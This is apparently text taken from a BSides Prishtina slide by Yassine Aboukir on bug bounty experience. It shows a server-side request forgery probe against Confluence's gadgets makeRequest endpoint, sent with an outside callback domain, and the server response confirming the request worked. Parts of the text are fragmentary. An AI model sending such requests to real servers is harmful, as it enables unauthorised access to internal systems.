 POST /plugins/servlet/gadgets/makeRequest?url=http://03jve28sg5djvfbj9f00xzjogz.
Host: confluence.dev. .com
User-Agent: Mozilla/5.0
Accept: */*
X-Atlassian-Token: no-check
Content-Length: 322
Content-Type: application/x-www-form-urlencoded
Connection: close
And we got a hit:
"rc":200,
"headers":{
},
"body":"<html><body>03jve28sg5djvfbj9f00x0zjogz<\/body><\/html>"
}
}
BSIDES
Prishtina
Demystifying Bug Bounties:
Insights From A Decade Of Experience
- Yassine Aboukir